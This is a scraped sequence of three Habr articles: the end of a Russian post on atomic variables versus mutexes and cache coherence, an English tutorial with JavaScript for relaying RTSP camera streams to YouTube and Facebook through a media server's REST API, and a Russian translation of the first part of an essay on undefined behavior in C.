3. **Архитектуры железа**. Железо может быть разное, как и набор поддерживаемых инструкций. Атомики в конечном счете используют процессорные инструкции, поэтому наличие или отсутствие тех или иных инструкций может стать решающим фактором.
4. **Количества CPU и ядер**. C ростом количества процессорных единиц, как правило, профит от использования атомиков по сравнению с мьютексами увеличивается.
5. **Алгоритма программы**. Очевидный и последний в списке, при этом важнейший пункт. Прежде чем выбирать между различными механизмами защиты от race condition, стоит подумать о том, можно ли реализовать алгоритм программы таким образом, чтобы гонок не было в принципе.
Как это работает
----------------
Как я уже упоминал, в случае lock\_free атомарной переменной мы имеем дело все с той же операцией RMW. Как же все это работает без блокировок? На самом деле, блокировка там есть, только несколько иного вида — аппаратная. Давайте поговорим о том, что это за блокировка.
Предположим, CPU1 хочет сделать инкремент переменной X. Работа происходит с данными в общей оперативной памяти, поэтому первым делом:
1. **Нужно заблокировать шину данных**.
На самом деле, блокировка шины выглядит тоже довольно неэффективно, поэтому на современных процессорах блокируется какая-то область оперативной памяти, содержащая данные, например, кэш-линия. После того, как область данных заблокирована, порядок действий простой:
2. **Прочитать данные.**
3. **Инкремент.**
4. **Записать данные обратно и разблокировать шину (кэш-линию).**
5. **Рассказать другим процессорам о том, что данные поменялись.**
Последний шаг важен, поскольку у каждого процессора есть свой кэш, в котором изменяемые данные могут уже содержаться. Для того, чтобы их инвалидировать, как раз и нужно процессорное общение.
Происходит оно по специальным протоколам. Например, протокол mesi или moesi. Эти протоколы слишком простые и поэтому используются только в учебных целях. Но даже на примере реализации этих протоколов можно убедиться, насколько это нетривиальная задача.
Тут возникает вопрос, а зачем тогда вообще нужен процессорный кэш, если он так все усложняет. Дело в том, что оперативная память работает на порядок медленнее, чем процессоры, и чтобы не расходовать процессорное время понапрасну, процессоры снабжены дополнительной быстродействующей памятью гораздо меньшего объема, по причине своей дороговизны. Называется это процессорным кэшем. Когда процессор считывает данные из оперативки, он помещает их в кэш, и при последующей необходимости работы с этими данными, вместо того, чтобы обращаться к оперативке, берет их из кэша.
Если сравнивать программную блокировку в случае мьютекса и аппаратную в случае lock-free атомика, то помимо разницы в быстродействии, которая уже упоминалась, стоит упомянуть такое узкое место как возможность возникновения взаимоблокировки в случае неправильного использования мьютексов. В случае с аппаратной блокировкой программист уже не может допустить такой ошибки. И это тоже можно бросить в копилку атомиков.
\*\*\*
------
Будем рады увидеть в комментариях ваши пожелания, уточнения и вопросы по содержанию материала. Обязательно сообщите нам, если тема или её отдельные аспекты оказались для вас интересны и полезны: возможно, мы углубимся в рассказ об атомарных операциях и типах данных в будущих статьях на Хабре. | https://habr.com/ru/post/694284/ | null | ru | null |
# Streaming multiple RTSP IP cameras on YouTube and/or Facebook
As you know, YouTube doesn't have a feature for capturing an RTSP stream. Perhaps this isn't done by a chance, but on the basis of the true pragmatics. This way, people don't stream static video surveillance of their doorways on YouTube and don't ruin its channels, which, as it turned out in the pandemic, are not limitless at all. Just a reminder: there were some cases when the quality of streaming was deteriorated and restricted to 240p. By the way, there is another assumption: streams from IP cameras are the true evil for YouTube because they have a little more than zero viewers, so they can't give the platform a million ad views. Anyway, the feature doesn't exist but we would like to change this and help YouTube to make their viewers happy.
Let's say we want to take an ordinary street IP camera that sends an H.264 stream over RTSP and redirect it to YouTube. To do this, we will need to take the RTSP stream and convert it to the RTMPS stream that YouTube accepts. Why RTMPS, not RTMP? As you know, non-security protocols are dying out. HTTP is brutally persecuted, and its fate has befallen other protocols that don't have the S letter in the end - which means Secure. Facebook refused RTMP stream but fortunately left RTMPS alone. So, to convert RTSP to RTMPS, we do this in a headless way (without using the UI), i.e. on the server.
For one RTSP stream we need one YouTube account that will accept the stream but what should we do if we have not one but a lot of cameras?
Of course we can manually create several YouTube accounts, for example, to cover the infield with video surveillance. However, this is very likely to violate the Terms of Service. And what if there are 50 cameras overall, not 10? Should we create 50 accounts? And what's next? How can it be watched? In this case, the [mixer](http://flashphoner.com/mikshirovanie-potokov/?lang=ru) can save the occasion and consolidate the cameras into one stream. Let's see how it works with 2 RTPS cameras. The resulting stream is mixer1 = rtsp1 + rtsp2. We send the mixer1 stream to YouTube. Everything works - both cameras are in the same stream. It's worth noting here that mixing is a quite intensive operation using CPU.
At the same time, since we already have an RTSP stream on the server side, we can redirect this stream to other RTMP endpoints without incurring additional CPU and memory costs. We simply withdraw traffic from the RTSP stream and replicate it on Facebook, Twitch, anywhere we want without additional RTSP capture and de-packetizing.
As a DevOps I would feel guilty if I don't script what I could script. Automation is facilitated by the presence of a REST API for controlling video capture from the camera and retransmission.
For example, by using a query:
```
/rtsp/startup
```
you can capture a video stream from an IP camera.
A query:
```
/rtsp/find_all
```
allows you to get a list of streams captured by the RTSP server.
A query to end the RTSP session is as follows:
```
/rtsp/terminate
```
You can control capture and relay of video streams either by using a simple browser and any convenient REST client, or by using the minimum number of code lines to embed the server management functionality in your web project.
Let's take a closer look at how this can be done.
### A small manual on how to organize a live broadcast on YouTube and Facebook using a minimum code
For the server side, we use [demo.flashphoner.com](https://demo.flashphoner.com/admin/login.html). To quickly deploy your WCS server, use [this instruction](https://docs.flashphoner.com/pages/viewpage.action?pageId=9241019) or run one of the virtual instances on [Amazon](https://flashphoner.com/podderzhka-oblachnyh-serverov-amazon-ec2-v-web-call-server/?lang=ru), [DigitalOcean](https://flashphoner.com/podderzhka-web-call-server-v-digital-ocean-marketplace/?lang=ru) or in [Docker](https://flashphoner.com/podderzhka-web-call-server-v-docker/?lang=ru).
It is assumed that you have a verified YouTube account and you have already created a broadcast in YouTube Studio, as well as a live video broadcast in your Facebook account.
For live broadcasts to work on YouTube and Facebook, you need to specify the following lines in the WCS settings file [flashphoner.properties](https://docs.flashphoner.com/pages/viewpage.action?pageId=9241061):
`rtmp_transponder_stream_name_prefix=` – Removes all prefixes for the relayed stream.
`rtmp_transponder_full_url=true` – With "true", ignores "streamName" and uses the RTMP address to relay the stream in the form in which the user specified it.
`rtmp_flash_ver_subscriber=LNX 76.219.189.0` - to negotiate RTMP client versions between WCS and YouTube.
Now that all the preparatory steps have been completed, let's move on to programming. Place the minimum necessary elements in the HTML file:
Connect the scripts of the main API and JS for the live broadcast, which we will create a little later:
```
```
Initialize API to load the web page:
Add the necessary elements and buttons - fields for entering unique stream codes for YouTube and Facebook, a button for publishing the RTSP stream, a div element for displaying the current status of the program, and a button for stopping the publication:
```
Start republish
Stop republish
```
Then move on to creating JS for RTSP republication. The script is a mini REST client.
Create constants:
Constant "url" to write an address for queries [REST API](https://docs.flashphoner.com/pages/viewpage.action?pageId=9241773) . Replace "demo.flashphoner.com" with your WCS address.
Constant "rtspStream" — specify the RTSP address of the stream from the IP camera. As an example, we use an RTSP stream from a virtual camera.
```
var url = "https://demo.flashphoner.com:8444/rest-api";
var rtspStream = "rtsp://wowzaec2demo.streamlock.net/vod/mp4:BigBuckBunny_115k.mov"
```
The function "init\_page()" initializes the main API when a web page is loaded. Also in this function, we assign the buttons to the called functions and call the "getStream" function, which captures the RTSP video stream from the IP camera:
```
function init_page() {
Flashphoner.init({});
repubBtn.onclick = streamToYouTube;
stopBtn.onclick = stopStream;
getStream();
}
```
The function "getStream()" sends to WCS REST a query "/rtsp/startup" to capture the RTSP video stream whose address was written to the constant "rtspStream"
```
function getStream() {
fetchUrl = url + "/rtsp/startup";
const options = {
method: "POST",
headers: {
"Content-Type": "application/json"
},
body: JSON.stringify({
"uri": rtspStream
}),
}
fetch(fetchUrl, options);
console.log("Stream Captured");
}
```
The function "streamToYouTube()" republishes the captured video stream to the live broadcast on YouTube:
```
function streamToYouTube() {
fetchUrl = url + "/push/startup";
const options = {
method: "POST",
headers: {
"Content-Type": "application/json"
},
body: JSON.stringify({
"streamName": rtspStream,
"rtmpUrl": "rtmp://a.rtmp.youtube.com/live2/"+document.getElementById("streamKeyYT").value
}),
}
fetch(fetchUrl, options);
streamToFB()
}
```
This function sends to WCS REST a call "/push/startup" with the following values in the parameters:
"streamName" - name of the stream captured from the IP camera. The stream name corresponds to its RTSP address written to the constant "rtspStream"
"rtmpUrl" - server URL + unique stream code. This data is given when creating a live broadcast in YouTube Studio. In our example, we rigidly fixed the URL in the code, you can add another field for it to your web page. The unique stream code is indicated in the field "streamKeyYT" on our web page.
The function "streamToFB" republishes the captured video stream to the live broadcast on Facebook:
```
function streamToFB() {
fetchUrl = url + "/push/startup";
const options = {
method: "POST",
headers: {
"Content-Type": "application/json"
},
body: JSON.stringify({
"streamName": rtspStream,
"rtmpUrl": "rtmps://live-api-s.facebook.com:443/rtmp/"+document.getElementById("streamKeyFB").value
}),
}
fetch(fetchUrl, options);
document.getElementById("republishStatus").textContent = "Stream republished";
}
```
This function also sends to WCS REST a call "/push/startup" with the following values in the parameters:
"streamName" - name of the stream captured from the IP camera. The stream name corresponds to its RTSP address written to the constant "rtspStream"
"rtmpUrl" - server URL + unique stream code. This data can be found on the Facebook Live Stream page in the Live API section. The server URL in this function is specified in the code, as well as for the publishing function on YouTube. For this time, take a unique stream code from the field "streamKeyFB" on the web page.
The function "stopStream()" sends to RTSP a query "/rtsp/terminate" which stops capturing the stream from the IP camera to WCS and accordingly stops publishing on YouTube and Facebook:
```
function stopStream() {
fetchUrl = url + "/rtsp/terminate";
const options = {
method: "POST",
headers: {
"Content-Type": "application/json"
},
body: JSON.stringify({
"uri": document.getElementById("rtspLink").value
}),
}
fetch(fetchUrl, options);
document.getElementById("captureStatus").textContent = null;
document.getElementById("republishStatus").textContent = null;
document.getElementById("stopStatus").textContent = "Stream stopped";
}
```
Full HTML and JS file codes will be discussed below.
So. Save the files and try to run.
#### Procedure for testing
Create a live stream in YouTube Studio. Copy the unique video stream code:
Open the previously created HTML page. In the first field, enter the unique video stream code copied to YouTube:
Create a live stream in your account on Facebook. Copy the unique video stream code.
Go back to our web page, paste the copied code into the second field and click "Start republish
Now check our republication. Again, go to YouTube Studio and Facebook, wait a few seconds and get a stream preview.
To stop republication, click "Stop"
Now, as we promised, full source codes of the example:
Listing of the HTML file "rtsp-to-rtmp-min.html"
```
Start republish
```
Listing of the JS file "rtsp-to-rtmp-min.js":
```
var url = "https://demo.flashphoner.com:8444/rest-api";
var rtspStream = "rtsp://wowzaec2demo.streamlock.net/vod/mp4:BigBuckBunny_115k.mov"
function init_page() {
Flashphoner.init({});
repubBtn.onclick = streamToYouTube;
stopBtn.onclick = stopStream;
getStream();
}
function getStream() {
fetchUrl = url + "/rtsp/startup";
const options = {
method: "POST",
headers: {
"Content-Type": "application/json"
},
body: JSON.stringify({
"uri": rtspStream
}),
}
fetch(fetchUrl, options);
console.log("Stream Captured");
}
function streamToYouTube() {
fetchUrl = url + "/push/startup";
const options = {
method: "POST",
headers: {
"Content-Type": "application/json"
},
body: JSON.stringify({
"streamName": rtspStream,
"rtmpUrl": "rtmp://a.rtmp.youtube.com/live2/" + document.getElementById("streamKeyYT").value
}),
}
fetch(fetchUrl, options);
streamToFB()
}
function streamToFB() {
fetchUrl = url + "/push/startup";
const options = {
method: "POST",
headers: {
"Content-Type": "application/json"
},
body: JSON.stringify({
"streamName": rtspStream,
"rtmpUrl": "rtmps://live-api-s.facebook.com:443/rtmp/" + document.getElementById("streamKeyFB").value
}),
}
fetch(fetchUrl, options);
document.getElementById("republishStatus").textContent = "Stream republished";
}
function stopStream() {
fetchUrl = url + "/rtsp/terminate";
const options = {
method: "POST",
headers: {
"Content-Type": "application/json"
},
body: JSON.stringify({
"uri": rtspStream
}),
}
fetch(fetchUrl, options);
document.getElementById("republishStatus").textContent = "Stream stopped";
}
```
Just a little code is required for the minimum implementation. Of course, for the final implementation of features, some adjustments are still needed – adding styles to a web page and various checks for data validity to the JS code. But it really works.
Have a great streaming!
### Links
[Demo](https://demo.flashphoner.com/admin/login.html)
[WCS on Amazon EC2](https://flashphoner.com/amazon-ec2-support-in-web-call-server)
[WCS on DigitalOcean](https://flashphoner.com/web-call-server-on-digital-ocean-marketplace)
[WCS in Docker](https://flashphoner.com/support-web-call-server-in-docker)
[WebRTC video stream broadcast with conversion to RTMP](https://flashphoner.com/webrtc-as-rtmp-re-publishing/) --- Server functions for converting WebRTC audio video stream to RTMP
[Streaming from an RTMP Live Encoder](https://flashphoner.com/broadcasting-of-a-streaming-video-from-a-professional-video-capturing-device-live-encoder-via-the-rtmp-protocol) --- Server functions for converting video streams from Live Encoder to RTMP
[HTML5-RTSP player for IP cams](https://flashphoner.com/ip-camera-streaming-via-rtsp-for-webrtc-and-websocket-browsers) --- Server functions for playing RTSP video streams | https://habr.com/ru/post/561490/ | null | en | null |
# Что каждый программист на C должен знать об Undefined Behavior. Часть 1/3
**Часть 1**
[Часть 2](https://habrahabr.ru/post/341144/)
[Часть 3](https://habrahabr.ru/post/341154/)
Люди иногда спрашивают, почему код, скомпиливанный в LLVM иногда генерирует сигналы SIGTRAP, когда оптимизация была включена. Покопавшись, они обнаруживают, что Clang сгенерировал инструкцию «ud2» (подразумевается код X86) — то же, что генерируется \_\_builtin\_trap(). В этой статье рассматривается несколько вопросов, касающихся неопределённого поведения кода на C и того, как LLVM его обрабатывает.

В этой статье (первой из трёх) мы попытаемся объяснить некоторые из этих вопросов, чтобы вы могли лучше понять связанные с ними компромиссы и сложности, и возможно, изучить немного больше тёмные стороны С. Мы выясним, что C не является «высокоуровневым ассемблером», как многие опытные программисты на C (особенно те, кто сфокусирован на низком уровне) предпочитают думать, и что C++ и Objective-C напрямую унаследовали множество таких проблем.
### Введение в Неопределённое Поведение
В языках программирования LLVM IR и C есть концепция «неопределённого поведения». Неопределённое поведение, это широкая тема с множеством нюансов. Лучшее введение в тему, которое я нашёл, это пост в [блоге Джона Реджера](https://blog.regehr.org/archives/213). Краткая суть этой прекрасной статьи состоит в том, что многие вещи, кажущиеся осмысленными в C, на самом деле имеют неопределённое поведение, и это является источником множества багов в программах. Более того, каждая конструкция с неопределённым поведением в С имеет лицензию на реализацию (компиляцию и выполнение) кода, который может отформатировать ваш жёсткий диск, и делать [ещё более плохие вещи](http://www.catb.org/jargon/html/N/nasal-demons.html) совершенно неожиданно. И снова, я настоятельно рекомендую прочесть [статью Джона](https://blog.regehr.org/archives/213).
Неопределённое поведение существует в С-подобных языках по той причине, что разработчики С хотели, чтобы он был предельно эффективным низкоуровневым языком программирования. Как противоположность, языки типа Java (и многие другие «безопасные» языки программирования) избегают неопределённого поведения, потому что они хотят безопасного и воспроизводимого поведения, не зависящего от реализации, и готовы пожертвовать производительностью, чтобы достичь этой цели. Хотя ничто из этого не является вашей целью, если вы программируете на С, вы на самом деле должны понимать, что такое неопределённое поведение.
Перед тем, как погрузиться в детали, стоит напомнить, что позволяет компилятору достичь высокого быстродействия на большом диапазоне C-приложений, при том, что нет никакой волшебной пули. На самом высоком уровне, компилятор генерирует быстрый код за счёт того, что он: а) реализует основные алгоритмы компиляции, такие, как аллокация регистров, планирование (scheduling) и т.п.; б) использует множество ухищрений (таких, как peephole-оптимизации, преобразования циклов и т.п.), и применяет их, когда это выгодно; в) удаляет избыточные абстракции (появляющиеся в результате использования макросов и т.п.), делает инлайн функций, удаляет временные объекты в С++ и т.п.; г) и ничего не портит при этом. Хотя любые из оптимизаций могут выглядеть тривиально, экономия всего одной итерации в критическом цикле может ускорить работу, например, кодека, на 10% и сэкономить 10% потребляемой мощности.
### Преимущества неопределённого поведения в С, примеры
Перед тем, как погрузиться в тёмную сторону неопределённого поведения и поведения и политики LLVM, когда он используется в качестве компилятора C, я думаю, будет полезным рассмотреть несколько специфических случаев неопределённого поведения, и поговорить о том, как в каждом из этих случаев достигается производительность, лучшая, чем в безопасных языках, таких, как Java. Вы можете смотреть на это как на оптимизацию, которую позволяет сделать класс неопределённого поведения, либо как избавление от избыточности, которая потребовалась бы, имей этот класс случаев определённое поведение. Хотя компилятор может устранять некоторые из этих избыточностей в некоторых случаях, для того, чтобы сделать это в общем виде (для каждого случая), может потребоваться решение «проблемы останова» и многих других интересных задач.
Также нужно отметить, что и Clang, и GCC определяют некоторые случаи поведения, которые стандарт С оставляет неопределёнными. Те случаи, которые я буду описывать, являются неопределёнными как в соответствии со стандартом, так и рассматриваются как неопределённые обоими компиляторами в настройках по умолчанию.
**Использование неинициализированной переменной**: широко известный источник проблем в программах на С, и существует множество инструментов для отлавливания таких ошибок: от предупреждений компилятора до статических и динамических анализаторов. Это увеличивает быстродействие, так как не требует инициализации нулём всех переменных, которые попадают в область видимости (как это делает Java). Для большинства скалярных переменных, это очень небольшая избыточность, но инициализация массивов на стеке и памяти, выделенной в куче, может быть довольно дорогостоящей, особенно, если дальше эта память полностью перезаписывается.
**Переполнение знакового целого**: если переполняется тип 'int' (например), результат не определён. Например, «INT\_MAX+1» не гарантированно будет равен INT\_MIN. Такое поведение делает возможным целый класс оптимизаций, важных в ряде случаев. Например, знание того, что INT\_MAX+1 не определено, позволяет заменить «X+1 > X» на «true». Знание того, что умножение «не может» приводить к переполнению (потому что это приводило бы к неопределённому поведению) позволяет заменить «X\*2/2» на «X». Хотя эти примеры кажутся тривиальными, они часто встречаются после инлайна функций или разворачивания макросов. Более важная оптимизация происходит для "<=" в таком цикле:
```
for (i = 0; i <= N; ++i) { ... }
```
В этом цикле компилятор может предполагать, что количество итераций цикла будет в точности N+1, если «i» не определено при переполнении, что позволяет предпринимать широкий спектр оптимизаций. С другой стороны, если переменная определённо должна «заворачиваться» при переполнении, то компилятор должен предполагать, что такой цикл может быть бесконечным (что произойдёт, если N равен INT\_MAX) — что не позволит сделать множество оптимизаций цикла. Это особенно касается 64-битных платформ, в которых «int» часто используется для переменных цикла.
Для беззнаковых переменных ничего не стоит гарантировать переполнение по модулю 2 (заворачивание), и вы можете всегда использовать это. Сделать определённым переполнение знаковых чисел будет стоить потери таких оптимизаций (например, общий симптом проблемы, тонны знаковых расширений внутри циклов в 64-битных таргетах). И Clang, и GCC допускают флаг "-fwrapv", который заставляет компилятор рассматривать переполнение знаковых как определённое (кроме деления INT\_MIN на -1).
**Сдвиг на величину, большую, чем разрядность переменной**: Сдвиг uint32\_t на 32 или большее количество бит не определён. По моим догадкам, это произошло из-за того, что операция сдвига на различных CPU производится по-разному: например, X86 обрезает 32-битную величину сдвига до 5 бит (то есть сдвиг на 32 бита — то же самое, что на 0 бит), но PowerPC обрезает 32-битную величину сдвига до 6 бит (и результат сдвига на 32 бита равен нулю). Из-за этих аппаратных различий, поведение полностью не определено в языке C (то есть сдвиг на 32 бита на PowerPC может отформатировать ваш жёсткий диск, он не гарантированно выдаст в результате ноль). Стоимость устранения такого неопределённого поведения состоит в том, что компилятор должен генерировать дополнительные операции (такие, как 'and') для переменной сдвига, что сделало бы эту операцию в два раза более дорогой на распространённых CPU.
**Разыменование «диких» указателей и доступ за пределы массива**: Разыменование произвольного указателя (такого, как NULL, указателя на нераспределённую память, и т.п.) и случай доступа к массиву с выходом за его границы является распространённым багом в приложениях на C, и нуждается в разъяснениях. Чтобы устранить этот источник неопределённого поведения, при доступе к массиву должна производиться проверка диапазона, и ABI должен быть изменён так, чтобы информация о диапазоне сопровождала каждый указатель, который может быть использован в адресной арифметике. Это имело бы чрезвычайно высокую стоимость для многих числовых и других приложений, и сломало бы бинарную совместимость со всеми существующими библиотеками С.
**Разыменование NULL-указателя**: в противоположность популярному мнению, разыменование нулевого указателя в C не определено. Оно не определено как вызов команды «trap», и если вы сделаете mmap страницы по адресу 0, это не приведет к доступу к этой странице. Это нарушение правила, которое запрещает разыменовывать «дикие» указатели и использовать NULL как «сторожевое» значение. Разыменование указателя NULL является неопределённым и позволяет делать широкий диапазон оптимизаций: в противоположность, Java запрещает компилятору перемещать операции с побочными эффектами между объектами, которые не могут рассматриваться оптимизатором как гарантированно ненулевые. Это существенно ухудшает планирование и другие оптимизации. В C-подобных языках, неопределённость разыменования NULL делает возможными большое количество скалярных оптимизаций, и улучшить результат развёртывания макросов и инлайна функций.
Если вы используете компилятор на основе LLVM, вы можете разыменовывать «volatile» указатель на null и получить аварийный останов, если это то, чего вы хотите, так как операции чтения и записи volatile-объектов в общем случае не оптимизируются. В настоящее время не существует флага, позволяющего произвольной операции чтения из указателя на NULL рассматриваться как валидная операция или разрешить произвольные операции чтения из указателя, про который известно, что он может быть нулевым.
**Правила нарушения типа**: Случаем неопределённого поведения является преобразование int\* в float\* с последующим разыменованием (доступом к «int» как если бы это был «float»). Язык C требует, чтобы такой тип преобразования происходил через memcpy: использование преобразования указателей некорректно и результаты не определены. В этих правилах довольно много нюансов, и я не хочу погружаться здесь в детали (есть исключения для char\*, вектора имеют особые свойства, объединения работают по-другому, и т.д.). Такое поведение делает возможным «Type-Based Alias Analysis» (TBAA), использующийся в широком диапазоне оптимизаций доступа к памяти в компиляторе, и может существенно улучшить производительность сгенерированного кода. Например, это правило позволяет clang-у оптимизировать такую функцию:
```
float *P;
void zero_array() {
int i;
for (i = 0; i < 10000; ++i)
P[i] = 0.0f;
}
```
в «memset(P, 0, 40000)». Такая оптимизация также позволяет вынести за цикл множество операций чтения, оптимизировать общие подвыражения и т.п. Этот класс неопределённого поведения может быть запрещён флагом -fno-strict-aliasing, который отключает анализ. Когда флаг установлен, Clang скомпилирует этот цикл в 10000 4-байтовых операций записи (что во много раз медленнее), потому что должен считать, что каждая из этих операций записи изменяет значение P, как в следующем примере:
```
int main() {
P = (float*)&P // cast causes TBAA violation in zero_array.
zero_array();
}
```
Такое нарушение типизации достаточно необычно, поэтому комитет по стандартизации решил, что существенный выигрыш в производительности стоит неожиданных результатов при «резонных» преобразованиях типов. Стоит заметить, что Java извлекает преимущества из оптимизаций преобразований типов без таких недостатков, потому что в ней нет небезопасного приведения указателей как такового.
